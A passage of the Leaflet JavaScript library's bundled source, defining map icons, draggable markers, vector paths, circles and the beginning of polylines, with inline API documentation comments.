     * @option shadowAnchor: Point = null
     * The coordinates of the "tip" of the shadow (relative to its top left corner) (the same
     * as iconAnchor if not specified).
     *
     * @option className: String = ''
     * A custom class name to assign to both icon and shadow images. Empty by default.
     */
    options: {
      popupAnchor: [0, 0],
      tooltipAnchor: [0, 0],
      // @option crossOrigin: Boolean|String = false
      // Whether the crossOrigin attribute will be added to the tiles.
      // If a String is provided, all tiles will have their crossOrigin attribute set to the String provided. This is needed if you want to access tile pixel data.
      // Refer to [CORS Settings](https://developer.mozilla.org/en-US/docs/Web/HTML/CORS_settings_attributes) for valid String values.
      crossOrigin: false
    },
    initialize: function initialize(options) {
      setOptions(this, options);
    },
    // @method createIcon(oldIcon?: HTMLElement): HTMLElement
    // Called internally when the icon has to be shown, returns a `<img>` HTML element
    // styled according to the options.
    createIcon: function createIcon(oldIcon) {
      return this._createIcon('icon', oldIcon);
    },
    // @method createShadow(oldIcon?: HTMLElement): HTMLElement
    // As `createIcon`, but for the shadow beneath it.
    createShadow: function createShadow(oldIcon) {
      return this._createIcon('shadow', oldIcon);
    },
    _createIcon: function _createIcon(name, oldIcon) {
      var src = this._getIconUrl(name);

      if (!src) {
        if (name === 'icon') {
          throw new Error('iconUrl not set in Icon options (see the docs).');
        }

        return null;
      }

      var img = this._createImg(src, oldIcon && oldIcon.tagName === 'IMG' ? oldIcon : null);

      this._setIconStyles(img, name);

      if (this.options.crossOrigin || this.options.crossOrigin === '') {
        img.crossOrigin = this.options.crossOrigin === true ? '' : this.options.crossOrigin;
      }

      return img;
    },
    _setIconStyles: function _setIconStyles(img, name) {
      var options = this.options;
      var sizeOption = options[name + 'Size'];

      if (typeof sizeOption === 'number') {
        sizeOption = [sizeOption, sizeOption];
      }

      var size = toPoint(sizeOption),
          anchor = toPoint(name === 'shadow' && options.shadowAnchor || options.iconAnchor || size && size.divideBy(2, true));
      img.className = 'leaflet-marker-' + name + ' ' + (options.className || '');

      if (anchor) {
        img.style.marginLeft = -anchor.x + 'px';
        img.style.marginTop = -anchor.y + 'px';
      }

      if (size) {
        img.style.width = size.x + 'px';
        img.style.height = size.y + 'px';
      }
    },
    _createImg: function _createImg(src, el) {
      el = el || document.createElement('img');
      el.src = src;
      return el;
    },
    _getIconUrl: function _getIconUrl(name) {
      return Browser.retina && this.options[name + 'RetinaUrl'] || this.options[name + 'Url'];
    }
  }); // @factory L.icon(options: Icon options)
  // Creates an icon instance with the given options.

  function icon(options) {
    return new Icon(options);
  }
  /*
   * @miniclass Icon.Default (Icon)
   * @aka L.Icon.Default
   * @section
   *
   * A trivial subclass of `Icon`, represents the icon to use in `Marker`s when
   * no icon is specified. Points to the blue marker image distributed with Leaflet
   * releases.
   *
   * In order to customize the default icon, just change the properties of `L.Icon.Default.prototype.options`
   * (which is a set of `Icon options`).
   *
   * If you want to _completely_ replace the default icon, override the
   * `L.Marker.prototype.options.icon` with your own icon instead.
   */


  var IconDefault = Icon.extend({
    options: {
      iconUrl: 'marker-icon.png',
      iconRetinaUrl: 'marker-icon-2x.png',
      shadowUrl: 'marker-shadow.png',
      iconSize: [25, 41],
      iconAnchor: [12, 41],
      popupAnchor: [1, -34],
      tooltipAnchor: [16, -28],
      shadowSize: [41, 41]
    },
    _getIconUrl: function _getIconUrl(name) {
      if (typeof IconDefault.imagePath !== 'string') {
        // Deprecated, backwards-compatibility only
        IconDefault.imagePath = this._detectIconPath();
      } // @option imagePath: String
      // `Icon.Default` will try to auto-detect the location of the
      // blue icon images. If you are placing these images in a non-standard
      // way, set this option to point to the right path.


      return (this.options.imagePath || IconDefault.imagePath) + Icon.prototype._getIconUrl.call(this, name);
    },
    _stripUrl: function _stripUrl(path) {
      // separate function to use in tests
      var strip = function strip(str, re, idx) {
        var match = re.exec(str);
        return match && match[idx];
      };

      path = strip(path, /^url\((['"])?(.+)\1\)$/, 2);
      return path && strip(path, /^(.*)marker-icon\.png$/, 1);
    },
    _detectIconPath: function _detectIconPath() {
      var el = create$1('div', 'leaflet-default-icon-path', document.body);
      var path = getStyle(el, 'background-image') || getStyle(el, 'backgroundImage'); // IE8

      document.body.removeChild(el);
      path = this._stripUrl(path);

      if (path) {
        return path;
      }

      var link = document.querySelector('link[href$="leaflet.css"]');

      if (!link) {
        return '';
      }

      return link.href.substring(0, link.href.length - 'leaflet.css'.length - 1);
    }
  });
  /*
   * L.Handler.MarkerDrag is used internally by L.Marker to make the markers draggable.
   */

  /* @namespace Marker
   * @section Interaction handlers
   *
   * Interaction handlers are properties of a marker instance that allow you to control interaction behavior in runtime, enabling or disabling certain features such as dragging (see `Handler` methods). Example:
   *
   * ```js
   * marker.dragging.disable();
   * ```
   *
   * @property dragging: Handler
   * Marker dragging handler (by both mouse and touch). Only valid when the marker is on the map (Otherwise set [`marker.options.draggable`](#marker-draggable)).
   */

  var MarkerDrag = Handler.extend({
    initialize: function initialize(marker) {
      this._marker = marker;
    },
    addHooks: function addHooks() {
      var icon = this._marker._icon;

      if (!this._draggable) {
        this._draggable = new Draggable(icon, icon, true);
      }

      this._draggable.on({
        dragstart: this._onDragStart,
        predrag: this._onPreDrag,
        drag: this._onDrag,
        dragend: this._onDragEnd
      }, this).enable();

      addClass(icon, 'leaflet-marker-draggable');
    },
    removeHooks: function removeHooks() {
      this._draggable.off({
        dragstart: this._onDragStart,
        predrag: this._onPreDrag,
        drag: this._onDrag,
        dragend: this._onDragEnd
      }, this).disable();

      if (this._marker._icon) {
        removeClass(this._marker._icon, 'leaflet-marker-draggable');
      }
    },
    moved: function moved() {
      return this._draggable && this._draggable._moved;
    },
    _adjustPan: function _adjustPan(e) {
      var marker = this._marker,
          map = marker._map,
          speed = this._marker.options.autoPanSpeed,
          padding = this._marker.options.autoPanPadding,
          iconPos = getPosition(marker._icon),
          bounds = map.getPixelBounds(),
          origin = map.getPixelOrigin();
      var panBounds = toBounds(bounds.min._subtract(origin).add(padding), bounds.max._subtract(origin).subtract(padding));

      if (!panBounds.contains(iconPos)) {
        // Compute incremental movement
        var movement = toPoint((Math.max(panBounds.max.x, iconPos.x) - panBounds.max.x) / (bounds.max.x - panBounds.max.x) - (Math.min(panBounds.min.x, iconPos.x) - panBounds.min.x) / (bounds.min.x - panBounds.min.x), (Math.max(panBounds.max.y, iconPos.y) - panBounds.max.y) / (bounds.max.y - panBounds.max.y) - (Math.min(panBounds.min.y, iconPos.y) - panBounds.min.y) / (bounds.min.y - panBounds.min.y)).multiplyBy(speed);
        map.panBy(movement, {
          animate: false
        });

        this._draggable._newPos._add(movement);

        this._draggable._startPos._add(movement);

        setPosition(marker._icon, this._draggable._newPos);

        this._onDrag(e);

        this._panRequest = requestAnimFrame(this._adjustPan.bind(this, e));
      }
    },
    _onDragStart: function _onDragStart() {
      // @section Dragging events
      // @event dragstart: Event
      // Fired when the user starts dragging the marker.
      // @event movestart: Event
      // Fired when the marker starts moving (because of dragging).
      this._oldLatLng = this._marker.getLatLng(); // When using ES6 imports it could not be set when `Popup` was not imported as well

      this._marker.closePopup && this._marker.closePopup();

      this._marker.fire('movestart').fire('dragstart');
    },
    _onPreDrag: function _onPreDrag(e) {
      if (this._marker.options.autoPan) {
        cancelAnimFrame(this._panRequest);
        this._panRequest = requestAnimFrame(this._adjustPan.bind(this, e));
      }
    },
    _onDrag: function _onDrag(e) {
      var marker = this._marker,
          shadow = marker._shadow,
          iconPos = getPosition(marker._icon),
          latlng = marker._map.layerPointToLatLng(iconPos); // update shadow position


      if (shadow) {
        setPosition(shadow, iconPos);
      }

      marker._latlng = latlng;
      e.latlng = latlng;
      e.oldLatLng = this._oldLatLng; // @event drag: Event
      // Fired repeatedly while the user drags the marker.

      marker.fire('move', e).fire('drag', e);
    },
    _onDragEnd: function _onDragEnd(e) {
      // @event dragend: DragEndEvent
      // Fired when the user stops dragging the marker.
      cancelAnimFrame(this._panRequest); // @event moveend: Event
      // Fired when the marker stops moving (because of dragging).

      delete this._oldLatLng;

      this._marker.fire('moveend').fire('dragend', e);
    }
  });
  /*
   * @class Marker
   * @inherits Interactive layer
   * @aka L.Marker
   * L.Marker is used to display clickable/draggable icons on the map. Extends `Layer`.
   *
   * @example
   *
   * ```js
   * L.marker([50.5, 30.5]).addTo(map);
   * ```
   */

  var Marker = Layer.extend({
    // @section
    // @aka Marker options
    options: {
      // @option icon: Icon = *
      // Icon instance to use for rendering the marker.
      // See [Icon documentation](#L.Icon) for details on how to customize the marker icon.
      // If not specified, a common instance of `L.Icon.Default` is used.
      icon: new IconDefault(),
      // Option inherited from "Interactive layer" abstract class
      interactive: true,
      // @option keyboard: Boolean = true
      // Whether the marker can be tabbed to with a keyboard and clicked by pressing enter.
      keyboard: true,
      // @option title: String = ''
      // Text for the browser tooltip that appear on marker hover (no tooltip by default).
      // [Useful for accessibility](https://leafletjs.com/examples/accessibility/#markers-must-be-labelled).
      title: '',
      // @option alt: String = 'Marker'
      // Text for the `alt` attribute of the icon image.
      // [Useful for accessibility](https://leafletjs.com/examples/accessibility/#markers-must-be-labelled).
      alt: 'Marker',
      // @option zIndexOffset: Number = 0
      // By default, marker images zIndex is set automatically based on its latitude. Use this option if you want to put the marker on top of all others (or below), specifying a high value like `1000` (or high negative value, respectively).
      zIndexOffset: 0,
      // @option opacity: Number = 1.0
      // The opacity of the marker.
      opacity: 1,
      // @option riseOnHover: Boolean = false
      // If `true`, the marker will get on top of others when you hover the mouse over it.
      riseOnHover: false,
      // @option riseOffset: Number = 250
      // The z-index offset used for the `riseOnHover` feature.
      riseOffset: 250,
      // @option pane: String = 'markerPane'
      // `Map pane` where the markers icon will be added.
      pane: 'markerPane',
      // @option shadowPane: String = 'shadowPane'
      // `Map pane` where the markers shadow will be added.
      shadowPane: 'shadowPane',
      // @option bubblingMouseEvents: Boolean = false
      // When `true`, a mouse event on this marker will trigger the same event on the map
      // (unless [`L.DomEvent.stopPropagation`](#domevent-stoppropagation) is used).
      bubblingMouseEvents: false,
      // @option autoPanOnFocus: Boolean = true
      // When `true`, the map will pan whenever the marker is focused (via
      // e.g. pressing `tab` on the keyboard) to ensure the marker is
      // visible within the map's bounds
      autoPanOnFocus: true,
      // @section Draggable marker options
      // @option draggable: Boolean = false
      // Whether the marker is draggable with mouse/touch or not.
      draggable: false,
      // @option autoPan: Boolean = false
      // Whether to pan the map when dragging this marker near its edge or not.
      autoPan: false,
      // @option autoPanPadding: Point = Point(50, 50)
      // Distance (in pixels to the left/right and to the top/bottom) of the
      // map edge to start panning the map.
      autoPanPadding: [50, 50],
      // @option autoPanSpeed: Number = 10
      // Number of pixels the map should pan by.
      autoPanSpeed: 10
    },

    /* @section
     *
     * In addition to [shared layer methods](#Layer) like `addTo()` and `remove()` and [popup methods](#Popup) like bindPopup() you can also use the following methods:
     */
    initialize: function initialize(latlng, options) {
      setOptions(this, options);
      this._latlng = toLatLng(latlng);
    },
    onAdd: function onAdd(map) {
      this._zoomAnimated = this._zoomAnimated && map.options.markerZoomAnimation;

      if (this._zoomAnimated) {
        map.on('zoomanim', this._animateZoom, this);
      }

      this._initIcon();

      this.update();
    },
    onRemove: function onRemove(map) {
      if (this.dragging && this.dragging.enabled()) {
        this.options.draggable = true;
        this.dragging.removeHooks();
      }

      delete this.dragging;

      if (this._zoomAnimated) {
        map.off('zoomanim', this._animateZoom, this);
      }

      this._removeIcon();

      this._removeShadow();
    },
    getEvents: function getEvents() {
      return {
        zoom: this.update,
        viewreset: this.update
      };
    },
    // @method getLatLng: LatLng
    // Returns the current geographical position of the marker.
    getLatLng: function getLatLng() {
      return this._latlng;
    },
    // @method setLatLng(latlng: LatLng): this
    // Changes the marker position to the given point.
    setLatLng: function setLatLng(latlng) {
      var oldLatLng = this._latlng;
      this._latlng = toLatLng(latlng);
      this.update(); // @event move: Event
      // Fired when the marker is moved via [`setLatLng`](#marker-setlatlng) or by [dragging](#marker-dragging). Old and new coordinates are included in event arguments as `oldLatLng`, `latlng`.

      return this.fire('move', {
        oldLatLng: oldLatLng,
        latlng: this._latlng
      });
    },
    // @method setZIndexOffset(offset: Number): this
    // Changes the [zIndex offset](#marker-zindexoffset) of the marker.
    setZIndexOffset: function setZIndexOffset(offset) {
      this.options.zIndexOffset = offset;
      return this.update();
    },
    // @method getIcon: Icon
    // Returns the current icon used by the marker
    getIcon: function getIcon() {
      return this.options.icon;
    },
    // @method setIcon(icon: Icon): this
    // Changes the marker icon.
    setIcon: function setIcon(icon) {
      this.options.icon = icon;

      if (this._map) {
        this._initIcon();

        this.update();
      }

      if (this._popup) {
        this.bindPopup(this._popup, this._popup.options);
      }

      return this;
    },
    getElement: function getElement() {
      return this._icon;
    },
    update: function update() {
      if (this._icon && this._map) {
        var pos = this._map.latLngToLayerPoint(this._latlng).round();

        this._setPos(pos);
      }

      return this;
    },
    _initIcon: function _initIcon() {
      var options = this.options,
          classToAdd = 'leaflet-zoom-' + (this._zoomAnimated ? 'animated' : 'hide');
      var icon = options.icon.createIcon(this._icon),
          addIcon = false; // if we're not reusing the icon, remove the old one and init new one

      if (icon !== this._icon) {
        if (this._icon) {
          this._removeIcon();
        }

        addIcon = true;

        if (options.title) {
          icon.title = options.title;
        }

        if (icon.tagName === 'IMG') {
          icon.alt = options.alt || '';
        }
      }

      addClass(icon, classToAdd);

      if (options.keyboard) {
        icon.tabIndex = '0';
        icon.setAttribute('role', 'button');
      }

      this._icon = icon;

      if (options.riseOnHover) {
        this.on({
          mouseover: this._bringToFront,
          mouseout: this._resetZIndex
        });
      }

      if (this.options.autoPanOnFocus) {
        on(icon, 'focus', this._panOnFocus, this);
      }

      var newShadow = options.icon.createShadow(this._shadow),
          addShadow = false;

      if (newShadow !== this._shadow) {
        this._removeShadow();

        addShadow = true;
      }

      if (newShadow) {
        addClass(newShadow, classToAdd);
        newShadow.alt = '';
      }

      this._shadow = newShadow;

      if (options.opacity < 1) {
        this._updateOpacity();
      }

      if (addIcon) {
        this.getPane().appendChild(this._icon);
      }

      this._initInteraction();

      if (newShadow && addShadow) {
        this.getPane(options.shadowPane).appendChild(this._shadow);
      }
    },
    _removeIcon: function _removeIcon() {
      if (this.options.riseOnHover) {
        this.off({
          mouseover: this._bringToFront,
          mouseout: this._resetZIndex
        });
      }

      if (this.options.autoPanOnFocus) {
        off(this._icon, 'focus', this._panOnFocus, this);
      }

      _remove(this._icon);

      this.removeInteractiveTarget(this._icon);
      this._icon = null;
    },
    _removeShadow: function _removeShadow() {
      if (this._shadow) {
        _remove(this._shadow);
      }

      this._shadow = null;
    },
    _setPos: function _setPos(pos) {
      if (this._icon) {
        setPosition(this._icon, pos);
      }

      if (this._shadow) {
        setPosition(this._shadow, pos);
      }

      this._zIndex = pos.y + this.options.zIndexOffset;

      this._resetZIndex();
    },
    _updateZIndex: function _updateZIndex(offset) {
      if (this._icon) {
        this._icon.style.zIndex = this._zIndex + offset;
      }
    },
    _animateZoom: function _animateZoom(opt) {
      var pos = this._map._latLngToNewLayerPoint(this._latlng, opt.zoom, opt.center).round();

      this._setPos(pos);
    },
    _initInteraction: function _initInteraction() {
      if (!this.options.interactive) {
        return;
      }

      addClass(this._icon, 'leaflet-interactive');
      this.addInteractiveTarget(this._icon);

      if (MarkerDrag) {
        var draggable = this.options.draggable;

        if (this.dragging) {
          draggable = this.dragging.enabled();
          this.dragging.disable();
        }

        this.dragging = new MarkerDrag(this);

        if (draggable) {
          this.dragging.enable();
        }
      }
    },
    // @method setOpacity(opacity: Number): this
    // Changes the opacity of the marker.
    setOpacity: function setOpacity(opacity) {
      this.options.opacity = opacity;

      if (this._map) {
        this._updateOpacity();
      }

      return this;
    },
    _updateOpacity: function _updateOpacity() {
      var opacity = this.options.opacity;

      if (this._icon) {
        _setOpacity(this._icon, opacity);
      }

      if (this._shadow) {
        _setOpacity(this._shadow, opacity);
      }
    },
    _bringToFront: function _bringToFront() {
      this._updateZIndex(this.options.riseOffset);
    },
    _resetZIndex: function _resetZIndex() {
      this._updateZIndex(0);
    },
    _panOnFocus: function _panOnFocus() {
      var map = this._map;

      if (!map) {
        return;
      }

      var iconOpts = this.options.icon.options;
      var size = iconOpts.iconSize ? toPoint(iconOpts.iconSize) : toPoint(0, 0);
      var anchor = iconOpts.iconAnchor ? toPoint(iconOpts.iconAnchor) : toPoint(0, 0);
      map.panInside(this._latlng, {
        paddingTopLeft: anchor,
        paddingBottomRight: size.subtract(anchor)
      });
    },
    _getPopupAnchor: function _getPopupAnchor() {
      return this.options.icon.options.popupAnchor;
    },
    _getTooltipAnchor: function _getTooltipAnchor() {
      return this.options.icon.options.tooltipAnchor;
    }
  }); // factory L.marker(latlng: LatLng, options? : Marker options)
  // @factory L.marker(latlng: LatLng, options? : Marker options)
  // Instantiates a Marker object given a geographical point and optionally an options object.

  function marker(latlng, options) {
    return new Marker(latlng, options);
  }
  /*
   * @class Path
   * @aka L.Path
   * @inherits Interactive layer
   *
   * An abstract class that contains options and constants shared between vector
   * overlays (Polygon, Polyline, Circle). Do not use it directly. Extends `Layer`.
   */


  var Path = Layer.extend({
    // @section
    // @aka Path options
    options: {
      // @option stroke: Boolean = true
      // Whether to draw stroke along the path. Set it to `false` to disable borders on polygons or circles.
      stroke: true,
      // @option color: String = '#3388ff'
      // Stroke color
      color: '#3388ff',
      // @option weight: Number = 3
      // Stroke width in pixels
      weight: 3,
      // @option opacity: Number = 1.0
      // Stroke opacity
      opacity: 1,
      // @option lineCap: String= 'round'
      // A string that defines [shape to be used at the end](https://developer.mozilla.org/docs/Web/SVG/Attribute/stroke-linecap) of the stroke.
      lineCap: 'round',
      // @option lineJoin: String = 'round'
      // A string that defines [shape to be used at the corners](https://developer.mozilla.org/docs/Web/SVG/Attribute/stroke-linejoin) of the stroke.
      lineJoin: 'round',
      // @option dashArray: String = null
      // A string that defines the stroke [dash pattern](https://developer.mozilla.org/docs/Web/SVG/Attribute/stroke-dasharray). Doesn't work on `Canvas`-powered layers in [some old browsers](https://developer.mozilla.org/docs/Web/API/CanvasRenderingContext2D/setLineDash#Browser_compatibility).
      dashArray: null,
      // @option dashOffset: String = null
      // A string that defines the [distance into the dash pattern to start the dash](https://developer.mozilla.org/docs/Web/SVG/Attribute/stroke-dashoffset). Doesn't work on `Canvas`-powered layers in [some old browsers](https://developer.mozilla.org/docs/Web/API/CanvasRenderingContext2D/setLineDash#Browser_compatibility).
      dashOffset: null,
      // @option fill: Boolean = depends
      // Whether to fill the path with color. Set it to `false` to disable filling on polygons or circles.
      fill: false,
      // @option fillColor: String = *
      // Fill color. Defaults to the value of the [`color`](#path-color) option
      fillColor: null,
      // @option fillOpacity: Number = 0.2
      // Fill opacity.
      fillOpacity: 0.2,
      // @option fillRule: String = 'evenodd'
      // A string that defines [how the inside of a shape](https://developer.mozilla.org/docs/Web/SVG/Attribute/fill-rule) is determined.
      fillRule: 'evenodd',
      // className: '',
      // Option inherited from "Interactive layer" abstract class
      interactive: true,
      // @option bubblingMouseEvents: Boolean = true
      // When `true`, a mouse event on this path will trigger the same event on the map
      // (unless [`L.DomEvent.stopPropagation`](#domevent-stoppropagation) is used).
      bubblingMouseEvents: true
    },
    beforeAdd: function beforeAdd(map) {
      // Renderer is set here because we need to call renderer.getEvents
      // before this.getEvents.
      this._renderer = map.getRenderer(this);
    },
    onAdd: function onAdd() {
      this._renderer._initPath(this);

      this._reset();

      this._renderer._addPath(this);
    },
    onRemove: function onRemove() {
      this._renderer._removePath(this);
    },
    // @method redraw(): this
    // Redraws the layer. Sometimes useful after you changed the coordinates that the path uses.
    redraw: function redraw() {
      if (this._map) {
        this._renderer._updatePath(this);
      }

      return this;
    },
    // @method setStyle(style: Path options): this
    // Changes the appearance of a Path based on the options in the `Path options` object.
    setStyle: function setStyle(style) {
      setOptions(this, style);

      if (this._renderer) {
        this._renderer._updateStyle(this);

        if (this.options.stroke && style && Object.prototype.hasOwnProperty.call(style, 'weight')) {
          this._updateBounds();
        }
      }

      return this;
    },
    // @method bringToFront(): this
    // Brings the layer to the top of all path layers.
    bringToFront: function bringToFront() {
      if (this._renderer) {
        this._renderer._bringToFront(this);
      }

      return this;
    },
    // @method bringToBack(): this
    // Brings the layer to the bottom of all path layers.
    bringToBack: function bringToBack() {
      if (this._renderer) {
        this._renderer._bringToBack(this);
      }

      return this;
    },
    getElement: function getElement() {
      return this._path;
    },
    _reset: function _reset() {
      // defined in child classes
      this._project();

      this._update();
    },
    _clickTolerance: function _clickTolerance() {
      // used when doing hit detection for Canvas layers
      return (this.options.stroke ? this.options.weight / 2 : 0) + (this._renderer.options.tolerance || 0);
    }
  });
  /*
   * @class CircleMarker
   * @aka L.CircleMarker
   * @inherits Path
   *
   * A circle of a fixed size with radius specified in pixels. Extends `Path`.
   */

  var CircleMarker = Path.extend({
    // @section
    // @aka CircleMarker options
    options: {
      fill: true,
      // @option radius: Number = 10
      // Radius of the circle marker, in pixels
      radius: 10
    },
    initialize: function initialize(latlng, options) {
      setOptions(this, options);
      this._latlng = toLatLng(latlng);
      this._radius = this.options.radius;
    },
    // @method setLatLng(latLng: LatLng): this
    // Sets the position of a circle marker to a new location.
    setLatLng: function setLatLng(latlng) {
      var oldLatLng = this._latlng;
      this._latlng = toLatLng(latlng);
      this.redraw(); // @event move: Event
      // Fired when the marker is moved via [`setLatLng`](#circlemarker-setlatlng). Old and new coordinates are included in event arguments as `oldLatLng`, `latlng`.

      return this.fire('move', {
        oldLatLng: oldLatLng,
        latlng: this._latlng
      });
    },
    // @method getLatLng(): LatLng
    // Returns the current geographical position of the circle marker
    getLatLng: function getLatLng() {
      return this._latlng;
    },
    // @method setRadius(radius: Number): this
    // Sets the radius of a circle marker. Units are in pixels.
    setRadius: function setRadius(radius) {
      this.options.radius = this._radius = radius;
      return this.redraw();
    },
    // @method getRadius(): Number
    // Returns the current radius of the circle
    getRadius: function getRadius() {
      return this._radius;
    },
    setStyle: function setStyle(options) {
      var radius = options && options.radius || this._radius;
      Path.prototype.setStyle.call(this, options);
      this.setRadius(radius);
      return this;
    },
    _project: function _project() {
      this._point = this._map.latLngToLayerPoint(this._latlng);

      this._updateBounds();
    },
    _updateBounds: function _updateBounds() {
      var r = this._radius,
          r2 = this._radiusY || r,
          w = this._clickTolerance(),
          p = [r + w, r2 + w];

      this._pxBounds = new Bounds(this._point.subtract(p), this._point.add(p));
    },
    _update: function _update() {
      if (this._map) {
        this._updatePath();
      }
    },
    _updatePath: function _updatePath() {
      this._renderer._updateCircle(this);
    },
    _empty: function _empty() {
      return this._radius && !this._renderer._bounds.intersects(this._pxBounds);
    },
    // Needed by the `Canvas` renderer for interactivity
    _containsPoint: function _containsPoint(p) {
      return p.distanceTo(this._point) <= this._radius + this._clickTolerance();
    }
  }); // @factory L.circleMarker(latlng: LatLng, options?: CircleMarker options)
  // Instantiates a circle marker object given a geographical point, and an optional options object.

  function circleMarker(latlng, options) {
    return new CircleMarker(latlng, options);
  }
  /*
   * @class Circle
   * @aka L.Circle
   * @inherits CircleMarker
   *
   * A class for drawing circle overlays on a map. Extends `CircleMarker`.
   *
   * It's an approximation and starts to diverge from a real circle closer to poles (due to projection distortion).
   *
   * @example
   *
   * ```js
   * L.circle([50.5, 30.5], {radius: 200}).addTo(map);
   * ```
   */


  var Circle = CircleMarker.extend({
    initialize: function initialize(latlng, options, legacyOptions) {
      if (typeof options === 'number') {
        // Backwards compatibility with 0.7.x factory (latlng, radius, options?)
        options = extend({}, legacyOptions, {
          radius: options
        });
      }

      setOptions(this, options);
      this._latlng = toLatLng(latlng);

      if (isNaN(this.options.radius)) {
        throw new Error('Circle radius cannot be NaN');
      } // @section
      // @aka Circle options
      // @option radius: Number; Radius of the circle, in meters.


      this._mRadius = this.options.radius;
    },
    // @method setRadius(radius: Number): this
    // Sets the radius of a circle. Units are in meters.
    setRadius: function setRadius(radius) {
      this._mRadius = radius;
      return this.redraw();
    },
    // @method getRadius(): Number
    // Returns the current radius of a circle. Units are in meters.
    getRadius: function getRadius() {
      return this._mRadius;
    },
    // @method getBounds(): LatLngBounds
    // Returns the `LatLngBounds` of the path.
    getBounds: function getBounds() {
      var half = [this._radius, this._radiusY || this._radius];
      return new LatLngBounds(this._map.layerPointToLatLng(this._point.subtract(half)), this._map.layerPointToLatLng(this._point.add(half)));
    },
    setStyle: Path.prototype.setStyle,
    _project: function _project() {
      var lng = this._latlng.lng,
          lat = this._latlng.lat,
          map = this._map,
          crs = map.options.crs;

      if (crs.distance === Earth.distance) {
        var d = Math.PI / 180,
            latR = this._mRadius / Earth.R / d,
            top = map.project([lat + latR, lng]),
            bottom = map.project([lat - latR, lng]),
            p = top.add(bottom).divideBy(2),
            lat2 = map.unproject(p).lat,
            lngR = Math.acos((Math.cos(latR * d) - Math.sin(lat * d) * Math.sin(lat2 * d)) / (Math.cos(lat * d) * Math.cos(lat2 * d))) / d;

        if (isNaN(lngR) || lngR === 0) {
          lngR = latR / Math.cos(Math.PI / 180 * lat); // Fallback for edge case, #2425
        }

        this._point = p.subtract(map.getPixelOrigin());
        this._radius = isNaN(lngR) ? 0 : p.x - map.project([lat2, lng - lngR]).x;
        this._radiusY = p.y - top.y;
      } else {
        var latlng2 = crs.unproject(crs.project(this._latlng).subtract([this._mRadius, 0]));
        this._point = map.latLngToLayerPoint(this._latlng);
        this._radius = this._point.x - map.latLngToLayerPoint(latlng2).x;
      }

      this._updateBounds();
    }
  }); // @factory L.circle(latlng: LatLng, options?: Circle options)
  // Instantiates a circle object given a geographical point, and an options object
  // which contains the circle radius.
  // @alternative
  // @factory L.circle(latlng: LatLng, radius: Number, options?: Circle options)
  // Obsolete way of instantiating a circle, for compatibility with 0.7.x code.
  // Do not use in new applications or plugins.

  function circle(latlng, options, legacyOptions) {
    return new Circle(latlng, options, legacyOptions);
  }
  /*
   * @class Polyline
   * @aka L.Polyline
   * @inherits Path
   *
   * A class for drawing polyline overlays on a map. Extends `Path`.
   *
   * @example
   *
   * ```js
   * // create a red polyline from an array of LatLng points
   * var latlngs = [
   * 	[45.51, -122.68],
   * 	[37.77, -122.43],
   * 	[34.04, -118.2]
   * ];
   *
   * var polyline = L.polyline(latlngs, {color: 'red'}).addTo(map);
   *
   * // zoom the map to the polyline
   * map.fitBounds(polyline.getBounds());
   * ```
   *
   * You can also pass a multi-dimensional array to represent a `MultiPolyline` shape:
   *
   * ```js
   * // create a red polyline from an array of arrays of LatLng points
   * var latlngs = [
   * 	[[45.51, -122.68],
   * 	 [37.77, -122.43],
   * 	 [34.04, -118.2]],
   * 	[[40.78, -73.91],
   * 	 [41.83, -87.62],
   * 	 [32.76, -96.72]]
   * ];
   * ```
   */


  var Polyline = Path.extend({
    // @section
    // @aka Polyline options
    options: {
      // @option smoothFactor: Number = 1.0
      // How much to simplify the polyline on each zoom level. More means
      // better performance and smoother look, and less means more accurate representation.
      smoothFactor: 1.0,
      // @option noClip: Boolean = false
      // Disable polyline clipping.
      noClip: false
    },
    initialize: function initialize(latlngs, options) {
      setOptions(this, options);

      this._setLatLngs(latlngs);
    },
    // @method getLatLngs(): LatLng[]
    // Returns an array of the points in the path, or nested arrays of points in case of multi-polyline.
    getLatLngs: function getLatLngs() {
      return this._latlngs;
    },
    // @method setLatLngs(latlngs: LatLng[]): this
    // Replaces all the points in the polyline with the given array of geographical points.
    setLatLngs: function setLatLngs(latlngs) {
      this._setLatLngs(latlngs);

      return this.redraw();
    },
    // @method isEmpty(): Boolean
    // Returns `true` if the Polyline has no LatLngs.
    isEmpty: function isEmpty() {
      return !this._latlngs.length;
    },
    // @method closestLayerPoint(p: Point): Point
    // Returns the point closest to `p` on the Polyline.
    closestLayerPoint: function closestLayerPoint(p) {
      var minDistance = Infinity,
          minPoint = null,
          closest = _sqClosestPointOnSegment,
          p1,
          p2;

      for (var j = 0, jLen = this._parts.length; j < jLen; j++) {
        var points = this._parts[j];

        for (var i = 1, len = points.length; i < len; i++) {
          p1 = points[i - 1];
          p2 = points[i];
          var sqDist = closest(p, p1, p2, true);

          if (sqDist < minDistance) {
            minDistance = sqDist;
            minPoint = closest(p, p1, p2);
          }
        }
      }

      if (minPoint) {
        minPoint.distance = Math.sqrt(minDistance);
      }

      return minPoint;
    },
    // @method getCenter(): LatLng
    // Returns the center ([centroid](https://en.wikipedia.org/wiki/Centroid)) of the polyline.
    getCenter: function getCenter() {
      // throws error when not yet added to map as this center calculation requires projected coordinates
      if (!this._map) {
        throw new Error('Must add layer to map before using getCenter()');
      }

      return polylineCenter(this._defaultShape(), this._map.options.crs);
    },
    // @method getBounds(): LatLngBounds
    // Returns the `LatLngBounds` of the path.
    getBounds: function getBounds() {
      return this._bounds;
    },
    // @method addLatLng(latlng: LatLng, latlngs?: LatLng[]): this
    // Adds a given point to the polyline. By default, adds to the first ring of
    // the polyline in case of a multi-polyline, but can be overridden by passing
    // a specific ring as a LatLng array (that you can earlier access with [`getLatLngs`](#polyline-getlatlngs)).
    addLatLng: function addLatLng(latlng, latlngs) {
      latlngs = latlngs || this._defaultShape();
      latlng = toLatLng(latlng);
      latlngs.push(latlng);

      this._bounds.extend(latlng);

      return this.redraw();
    },
    _setLatLngs: function _setLatLngs(latlngs) {
      this._bounds = new LatLngBounds();
      this._latlngs = this._convertLatLngs(latlngs);
    },
    _defaultShape: function _defaultShape() {
      return isFlat(this._latlngs) ? this._latlngs : this._latlngs[0];
    },
    // recursively convert latlngs input into actual LatLng instances; calculate bounds along the way
    _convertLatLngs: function _convertLatLngs(latlngs) {
      var result = [],
          flat = isFlat(latlngs);

      for (var i = 0, len = latlngs.length; i < len; i++) {
        if (flat) {
          result[i] = toLatLng(latlngs[i]);

          this._bounds.extend(result[i]);
        } else {
          result[i] = this._convertLatLngs(latlngs[i]);
        }
      }

      return result;
    },
    _project: function _project() {
      var pxBounds = new Bounds();
      this._rings = [];

      this._projectLatlngs(this._latlngs, this._rings, pxBounds);

